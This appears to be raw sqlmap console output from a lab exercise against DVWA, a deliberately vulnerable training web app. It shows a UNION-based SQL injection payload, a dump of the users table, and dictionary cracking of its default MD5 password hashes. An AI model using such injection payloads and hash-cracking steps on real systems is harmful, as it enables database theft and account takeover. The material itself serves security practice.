 C:\WINDOWS\system32\cmd.exe
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7162627871,0x41724d444c68786f4f4e6f625358546e44525652434442585279717162 4d7a505065576150444768,0x71766b717
1)-- -&Submit=Submit
---
[09:03:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL ≥ 5.0.12
[09:03:02] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[09:03:22] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[09:03:22] [INFO] using hash method 'md5_generic_passwd'
[09:03:22] [INFO] resuming password 'admin' for hash '21232f297a57a5a743894a0e4a801fc3'
[09:03:22] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[09:03:22] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[09:03:22] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
[09:03:22] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[09:03:22] [INFO] resuming password 'user' for hash 'ee11cbb19052e40b07aac0ca060c23ee'
Database: dvwa
Table: users
[6 entries]
| user | password |
| admin | 21232f297a57a5a743894a0e4a801fc3 (admin) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123) |
| 1337 | 8d3533d75ae2c3966d7e0d4fcc69216b (charley) |
| pablo | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein) |
| smithy | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| user | ee11cbb19052e40b07aac0ca060c23ee (user) |
[09:03:22] [INFO] table 'dvwa.users' dumped to CSV file 'C:\Users\W1ndys\AppData\Local\sqlmap\output\192.168.189.134\dump\dvwa\users.csv'
[09:03:22] [INFO] fetched data logged to text files under 'C:\Users\W1ndys\AppData\Local\sqlmap\output\192.168.189.134'
En
[*] ending @ 09:03:22 /2024-07-13/
F:\CTF_tools\Web\sqlmap-dev>